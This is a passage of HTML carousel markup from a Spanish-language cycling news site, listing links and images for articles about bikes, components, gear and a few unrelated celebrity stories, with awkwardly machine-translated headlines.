				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp" alt="Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp" alt="Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp" alt="Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp" alt="Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cervelo-actualiza-la-bicicleta-todoterre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg" alt="Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg" alt="Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp" alt="Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ari-timp-peak-emtb-va-a-full-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp" alt="Video Ari TIMP Peak EMTB Va a Full Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ari TIMP Peak EMTB Va a Full Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp" alt="Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp" alt="Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp" alt="Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg" alt="Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp" alt="Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/defeet-evo-jet-son-ahora-los-calcetines-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg" alt="DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp" alt="Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp" alt="Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restrap-emprende-carreras-de-aventuras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg" alt="Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seguridad-y-salud-en-el-trabajo-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Seguridad y salud en el trabajo - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-paquetes-de-bicicletas-enve-fray-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg" alt="¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp" alt="Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-neumaticos-vittoria-gravel-obtienen-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg" alt="Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-scott-ransom-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg" alt="La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg" alt="Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp" alt="Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-sandalias-bedrock-lanzan-la-nueva-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg" alt="Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cambio-poner-en-subida-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg" alt="¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-anade-platos-aerodinamicos-ma/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg" alt="Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp" alt="Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp" alt="Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg" alt="Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp" alt="Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png" alt="Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png" alt="Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg" alt="Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-rueda-de-disco-zipp-super-9-tt-es-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg" alt="La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png" alt="Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp" alt="Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg" alt="El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp" alt="Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg" alt="Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg" alt="Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp" alt="Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-destinos-para-practicar-turismo-deportivo-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 10 destinos para practicar Turismo Deportivo en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp" alt="Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
